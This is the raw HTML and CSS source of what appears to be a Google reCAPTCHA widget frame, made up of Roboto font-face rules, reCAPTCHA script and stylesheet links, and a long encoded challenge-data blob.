  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="73OCK9QTEe-nqJImp1fraw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="73OCK9QTEe-nqJImp1fraw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="73OCK9QTEe-nqJImp1fraw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w6vCvcOvwqwewr8hW0/CjsO+JCoGwofDo8KsdjQlZcKEEHzCn2AWwrsmMsOBw7gHwpV3NXJvExY3w5AXI8Ksw4zDty8qfibCkMKBdFrCtsORw61QNTNFAl7DtXzCtsKZw77Do8KUAsORw6gWw6jCn8KvPcOdfcO8HU1Xw59OIsOnwppxw4vCrW/CpMKLCcKvwrvCk0TDkHzCrsKmWGRFwpg2bSrCiUDDhxDCgsK2ECRSwo3DvEPCv8OJw6fDlcKuLTsBRsOHworCjxjDhcKVIV1Iw6AMwrLDm0PDviBhFMOpw5nCgsO/[base64]/wpxbwqNmdhw6aShgZlHCsxEvRcORw7jCrDc/FT/DtjIuZsKRw7LDjMKwQcOUw653w7Y8wpXCthx9w4RbJwxmdidIP8O6IMOMwqBNwrfDtcK/[base64]/[base64]/DvsOAw6LDh1Iyw7vDq8KWwpPDgnzCg8KBw73DjMOxZ8KMMzQvBMOLflhFPmULw55xw4jDjAPCk3fDmMOLGyTDtwrCnsOPIsK9wpzCn8O3w7ECw4/DmQ/CgUoKZVg3w77DjDPDpMOFw5HCm8KgTsOcw4ENNCJEwrM5HHhxJhRRM8OUPz/DlcKZcj4Ew5I2w5jDjcKMTMKKWg7CvwNnw5UlB1zCkiM4dsOawpXDvl/CjgZ1f8ONXiNdwqzDvUQsw5cIfMKww7fCo8K0D8OTw67Csn7DnDd9w4llwrbDusKrwo1YN8Kqw63DpcK1w6ENIMKOesOZIHLCuAbCj8Oaw4hffcOiBcKpw4cCA8K9w7nClHI/w6fDsw/[base64]/UyJ8w5Emw47CuMKyQS/DusKfwrTDl0F5UsOlcWklHMO9PAHCocOgU8KBfMKjAW7CpDbChsKyQ147ThV5wrFgXyN0wqnCmQzCtzTDmgjCn1llGMOHOSkEwp90w4vDn8Orw5HDs8KwUmB4w7DDughvw5APGwJZU2fDmR/CkWfCiMOawrcIw5vDvMOCw6BiBxQodsOZw7DCtAbDuH/CmcOCaMObwr/Cj3zCpcKmIMKIw4UcL0J5TsOJw7cPMy/DiMK/[base64]/CgMKmEsOlw7V4McO7w6QFwpdDacOXPQTCuSINwqLDjsKQw4nDsU3CvnrCuz94GsOrTsKlDyDDr8ONw6N6w4oedQjCgQjCs8Kgwp7CvsKkwo3DhsKlwpzCqljDqAAsBSfCmixBw7TDpMOcJlwdFidew4LCm8Onw5MfUsOee8OEND8ywq/DpcO6wpbCscKKZQ7CqsKDw65fw7vCpTEgLcKxw4JUKzLDn8OMFcOGElnCoWUvd29hT8OjScKgwokHDcO9wrfCkSJww67CmMO3w4bDvsKRwrnCmMKrYsK1TsORw55eZ8O6w70DFcOUw4fCgMKBR8O/[base64]/DhcKeCADDpsOSXcK4woXDrmpwOlPCjMOPJ3DCn21+w4nDucK3T03DqcOBw4Yww7AbGsKZGcKwc1PCty/CjAEhwoZuZnfDv8Kkw7/[base64]/wrjDpAUEaT8Hwq5+E8Kjw5tmUcKiwqBKwqFyfMOdNldNwpXDs8KBD8O8w6tsVh/Ci17CuB/CvVJZehPDr17Du8OWK34tw49qwr/DnVl/[base64]/w7YbJMOQw7fDtwXCisOLXyYjVj89w5/CtxcTwo7DrwZwf8KhwqpibsOgw4LDlHXDlcOAwqfDmkhhDgrDmsKlDXPDoERyfjHDosO4wq3Dj8K2wo/CmAnDgcKBcynDpMKxwo8Uw6jDvkFow5xfGMKlfsOjwpPDo8KscGZkw7TDuwsTdydFYsKEw6R0bMOYwqvChX/DqS5Ye8OkMwDCkMOXwpbDkcKWwqLDgWdxYwoCZzo9OsOpw6x/aGTDicOaLcK6eBzCrzTCvTfDjcO6wq3CvwPDhcOAwpjCk8OuDMO5MsOrMHzCjEIhccKSw4zDj8KgwrHDv8KBw7NZw71swprDqcKURcKIwr/[base64]/Fm7CicOwwrXCgxlhVsOyw5RoacO9w7hUE8KEw5DDvVd5w5tgw5fCjwdiLMOTwqPCqcKlcMKbwozCicKGNMKkw43Cnw0CBF8gX3XCgMO9w7Y4F8OcL0BPw6zDsj/[base64]/Co0/[base64]/DpQ7CtCfCvsKFJyF+f0towoQKwpZ4UcKOw75WfXfDi8KnwpTCqsKENcKGS8KIwrfDiMKhwrnDkGzClcONw4nDvMKIKVARwoHCrsODwoHDnSFaw7nCjMKbw5/DlyUJw6IGfsKwa2HDv8Oiw6R/[base64]/CksOKSMKdw67CjsOdw6RhMMOBwofCrsKCVsOneTzCvMKswovCuA/Cjh/CkMKNwovCgMOfYcOgwqjCgcOTUnvCk2bDownDiMO0wodiwozDkSt9w51QwqsPPMKMwovDtAbDnsKOG8KoCid/[base64]/Dqn/[base64]/[base64]/U8Ouw63DvsOxw7zCo1wCw6Uyw5IKw7VmwpbCsxbDnjEPw7bCgCvCkcO+LDgdwp5Xw7Yvw7ZRN8Kjw68EG8KZw7TCi8KrVcO/UTFcw6jCp8K+IwRXWHDCvsOrw53CgT7Clz3CiMKZMhTDtcOJw5DCghcDT8OkwoUPakMzUMOrwoXDizjDoVlNwpcRQMKlTiRvw73Do8OfZVASZADDiMK6EnLCiwPCisK9LMOZH08Pwp9ydsKuwrfDsx94J8OeG8KKKkbCkcOawotRw6PDg3/DnMKowoM1WygRwpLDpsKYwqczw4tIO8OXQzBWwo7DjcK2FEDDlg7CqQB/Y8OWw4F8McOsR3BVw4LDnyZKb8KtW8OowrTDhsKMOcKtwq7CgGLDpsOZTEFfazEVe2rDgRPCucKHWsK7OsOxCkTDtXhsSikjBMOxw6s2w7/Cu1RSHUxXSMOGwrhnHH9qVnFpw6lHw5UPEkoEFcO3w6BCwoNoY34mKHlfMDjCicOQLFUlw6zCjMKnD8OdAGTDjVrCpgQ5EV7Dm8KCQcKIU8OQwr/DlUPDiwwjw6DDtjDCpsKOwqwhZMO5w79TwoIGwr/DrsK6w7LDjcKAGsKxEhETP8KgJnYjQsK9w5jDtjTCicOZwp3DjMOdFBzClQgrQsKwbCXCo8OPLcODfXzCocObesOYG8KnwrbDowYaw70NwpXDssOWw41wei7DjMOxwrYCTxhQw7c7DsOyEizDsMOrbnZmw4/[base64]/CsMK7wohxTMO3wrbDk3UeICjCgCocw5A1woF5woLDkXXDrsOJw6XDsHFuwqfCgcOVLC/Cm8Ohw7l2wprCij1Rw5VJw4tcw6xrwpXCncOtWMOXw78swp10RsKyI8OWCzPCj2vCncO2NsKpLcK5wokCwq5nK8OpwqQhw4sNwo8QOMKdwqzCvsOCdgghwrs/w7/DpcOWB8KPw6bCkMKOwppkwoDDgMK7w7DDicOdFUw8wqBow44sLTxkw5piCsOSZcOLwqotwotmw67CuMKowot/[base64]/U8K5w7xbw4DCpzd2w57DjsOSecKUX8KZfcOkwp4iHjnCgUnCjcK/RMO5ECnDtU0iACNbwrRzw6LDjsOowrhOZcKOw69Yw6XCsSBwwqTDowHDksOVBiNFw715Fxxow7LClzvDvsKDJsKXSSMxY8OswrzCnx/[base64]/DpVwTwop2TMK5wqHCs8K4esKBNBPDggAldw3DkcKDAznDn2jCrcO5wqnDl8KqwqE0QDjDkkrDullEw7xmdMOaEMKENhjDusKdwoMewo1hdVHCnX3Co8K+DCFmBQR5JEzDhsKLwqUPw6/ChcOPwqwtOScJdW0JYsO3I8OEw4V7VcKJw6dSwoJKw6HCgybCog7CqsKGYWYYwpnCoTJzw5HDnsKZwow9w69ESsKfwqMtLcKDw5oDw5jDpsOBW8K2w6HChMOTWMK/U8KlEcOLESjCkizDujxpw5nClTdGIlTCj8OxLsOBw6VmwoweUsKwwqnDh8OlfB/[base64]/DviHChk7Ci2hHw6JMfDLCjsOoWsKjw5PCtcK0woXCu0E+dsKnSSTCssKKw7vClzbCmwDCksOfU8OESMOew5tawqbCvipuAX5Pw6d6wppXIXYgS1hjw5clw4VLwpfDuVIMQV7CucKuw4N7w5Mfw67CssKzwr/ClMKKEMKLfRp3w7RHwqo9w7xUw5YEwoTDvCPCg07CiMOcw6Q6MExYwo/DrMKSSMOrY1MxwpwmHyZVVcOdSgkWZMOUOsK9w7PDl8KWAjvCoMKNeCdoeUNSw7TCojbDhFvDoH4+aMK1egTCklp+QMKmGMORRcOqw7rDnMKaLXZdw4XCjsOWw7IiUA0NU2zCiAxgw73Cg8KHWnLCkSVwFBTDiEHDuMKeFy5JG3bDpmtcw7NZwobCpcOlwrnCp3/Cp8K6K8Ohw7bCvwU+wr3CgivDpBoaTlbDoypjwqgEMMO6w6Ayw7ZKwrA+w7RnwqltKMKIw4ovw77DnhMGFy/CtcKYdMO5OMOyw7MZPcOXei/CvX4XwrbCixfDnkh6wpkAw6QWIBo3CBvDtDTDisKJPcOAAADCusKmwpZ0ETMLw7XCusKiBhHClxpWw4zDu8KgwpDCpMKNT8KhfWVBVhF8wpMBw6JWw45ywo7ClmPDuQnDnQdqw53Dr3Mow5paRn5+w4PCvx7DscOKDT9fC0/DlHHClcOxM3LCscOyw5wMAxcew7YxfsK0DsKNwpVPw7QHTcOxc8Kuwo5Dwq/Cj0rCn8Kswqp1SsKXw5oKZ0nCgV9HfMOZV8OZFMOwQ8K0ZUXDgSjDnXrCmWPCqBLDlsOqw5Bvwq5LwoTCrcKAw7vCll9vw5AMKMOJwoXChMKdwrfDmApkRsOdesK0w59pKA3CkcKbwpMZKsKDVMOuE1DCjsKHw69nUmQSWC/CqHrDvMKMGgTDokRUw7/CjiTDsy3DicOzIh3DonzCg8OfVQ8+woI+wps7RsOUbncEw6LDvVPDjsKBEX/[base64]/DrsKwFzbChsK0MWFYw4Mxw7JewrTDgGTCvgvCmHhGe8O7w5ATX8KmwoQMXX/DqMORHi5YMMObw7jCuRrCtBdMOXl/wpfChcOoP8Kdw4lWwrMFwpA7wqI/aMKyw6XCqMOuKCnCscOpwo/CmMObLn/Dr8KRwofClGLDiUPDicOtRAYLQMKNw5dow7HDtRnDvcKeFMKxXSLCpWvDgMKsYMObJnpSw65GX8KWwpZFKsKjWzciwovCm8OuwrpBwrEMa3rDq2UiwrzCncK6wo/[base64]/NcK/by/Dqj3Di8OEBMKywoJywpbCicO5w7HDqQ4+OXLDr0MwwrTCuMKOUMKlw47DhwXCo8KmwprDnsKjO2bDksOKZm0zw4g7JF3CpMKNw43DicOQO3dvw6QDw7XDgF8Uw6Eja0jCqQ5nw6fDtADDg0/DrcKiHTnDq8Oyw7vDtcK1w5Q2HSE4w7YJPcOpasOWLVvCv8KhwofDtsOjMsOowqA8H8OmwovCoMKSw55xFMKGecK0VkvDusOtw6ITwoEFw5jDmn3CpcKfw6XCqQrCpMK1worDu8KFY8OOT0wTwq/[base64]/DuMK6w60iwrbCvETClcKSw5XCnDHDlsKNXcOfw6cwdWPCh8KQSw8IwrxWw4HCm8KIw77DtcOrYsK7wp5HPjPDisOnZMKnbcOpbcO6wqHCmHbCr8KVw7HCgUlPHnYuw6xlcg/Cj8KLD1ZqHSJjw6RCw7vCtMO9IirCqcO1CznDu8OYw5XDmXbCqcK2WcKWccKuwqJMwoswwo3CqivCp33CoMKLw7pWe29tY8KjwqnDtmfDucK8KQjDuUAQwpbCiMOHwosVwprCqcOVw7/DkhPDjlYbUWLDkUEiFcOVVMO2w5UtecOWYMOWG2cFw73CscOQejfCocKUwrgtf2jDoMOiw65Iwo4zA8O+L8K3GivCp1JeM8Ktwq/DqBRjTMOBQ8O+w4olE8KwwrgYOi0Hwo81Q3/Cs8O7w4RYWSPDsEpkeT/[base64]/w7dywo/DpMKwRGTCiGLCoBLCpcK3wrfDvFxxDMKUMsOvXsKUwo9IwoXCnhHDo8Ouw58PLcKUScK1RcKoWsKbw4RSw753wrx9UsOswrnDu8K2w5ZRwrHDoMOEw79pwr83wpEDw6TDpnNJw44cw4vDssKzwojCuyzCiVzCpkrDuz3DrsOWwq3DksKOwphieDIdLRN9VH/CixnCvMO+w4bDncK/bMKAw5tXMQHCsEoBbiPDmX5uTMOeEcKFJxTCvGTDtgDClW7CmBLCnsKMIUBdw4vDvsOJDWnChsKnS8Oxw45PwrLCisOcwrPCksORw4LDtMOBHcKablfDm8K1aWw4w4nDgyzCiMKYBMKawq9DwoLChcOEw7kEwonCqnILGsOsw5oNI1U7dUs9TTQYBsOLw51xLAbCp2/CjhIYP0/Cm8Ktw48TF0VSw5NaZnlgcgN9wqYlw54mw4xZwr3Csx/CkWzCqhLCpjvDtUx4FDAaZWDCvy58EMOYwrrDrUTCp8O4aMO5G8OVw4LDtcKuHcK+w4Q7wrfDnijCs8KYUjImWzwdwpJlDg8+w6sIwqdBIcKCNcOrwpk/VG7CkRfCt3XCpsOBw5Z4UTlhw53DiMK1NMO2J8K0wpDCssKWF0x0IHHCjyXCtMOicMOAasOyOlrCisO4esO9B8OaEsK+w4TCkC3DnwVQTcKdwrnDkR/DsAxNw7TCvcOtwrHChcKcLgfCqcOPw7EIw6TCm8OpwoLDuG3DmMK2wpjDhibDtsKtwr3Dmi/[base64]/CpcOwIMOEU8KJw4TDlcKaJy42U0rCq8OLNMO0wqcML8K3EE3DpMO3CcKjLR3Dq1bCh8OXw7XCmHHDksKhD8Ojw5vCkhoMLx/DpjFswr/CtsKdQ8OqfcKSWsKew6XDvkPCpcO1wpXClsOiFENlw6PCg8Ohw6/CsEMySsOMw4DCvQt9wpnDusOCw43DrMOpwrTDksKfC8ObwqfCp0vDjEHDszQMw6dTwqfCggRyw4TDgMKRwrfCtB1RR2hYEMOqFsKfT8OGFMKyTQUQwqgqw7QVwqZPFQnDvT4uGsK1C8KOwo4rwqnDtMOzbhPChhJ/w784w4XCvWsNw5tpwr4aM2LDjVl9PXdTw5HDk8OwGsK0AWbDlsOTwpRFw7LDnMObJ8O/w69dw4ZMYHQSw5QMJwnCoGjDpX7Dsi/DoTvDlhdGwqXCoRfDjsOzw6rDojjCgcOxQRZTwpopw5Q9wpzDnMO+XBRSwroRwqlafMK8AsO3U8OFdEJSeMKcHTTDk8OXc8KMXARGwrfDqMOgw4TDscKMTXpGw7IcK1/[base64]/[base64]/DqcONwrbCscOQW8K2TcKJwqbDjwLDr8ODL0QPw6LDvQ7Dq8KUNMOyP8OSw6DDiMK7FcKKw4vCtsOPVsKYw4jCn8KTw5vCvcOMUQ4Ew4zCgCrDt8KgwoZ4YMK1w6t4XcO0J8O/HC/CksOOA8OvbMOfwpUeTsOTw4HDjHJzwrIRAB8lDMOWfxfColEsP8OaTsOAw4rDviXCumrDviM8woPCukEQwq/Cqz1KKUTDssO6w7x5wpAwFmTCv2gdw4/CtkgUPlnDs8Oqw5bDmTdoR8KKw4QXw4XCucK2woTDpcO0EcKLwrgUBsO1TMKuQsOoEVQYwoHCtcKmDMK/VV1jDcO2PBHDocOhw7cxYGTDlXnDimvDpcO5wojCrwzCnSLCsMKVwo0Iw5pkwpERwpjCu8KlwqbCmz0Bw7FeaC3DhMKow590W2Y0TGRhFjvDusKSWAMeC1ldY8OdO8OzAMK7ez/[base64]/[base64]/DvMO6w602w7PCiMOVO1kjwpYTRC9FwqXCpHN8bsOSwqXCrhZtT1bDq2xCw5nClGBpw7TCtMO1ejNXfBHDjA3CvhMLcgxYw50jwoclEsKaw7PCjsK2GQsOwpl2bRTClMOnwpAywqNbwqnCh2/CtMK7HwHCijp8TsK8OwDDghkOZMK3w6R5MGY5AsO/w6ZEGcKDPcO7DXpeUmnCr8OkUMOAbFLCq8OXES/Djy/CvDVYw6nDkngFesOmwoTCvEMAB28Tw7fDrsOXRAgzZcO1E8Kmwp/CrnXDu8K5MsO6w5UJw4XDt8OBw6HDr1vCmgPDtcOgw5TCgH7CtXHCo8KLw4M9w6BgwqFIczF3w77DgsK3w4tpwpLDh8KMAcOww4xAXcOSw6oPZCDCqHJ/[base64]/Cs0A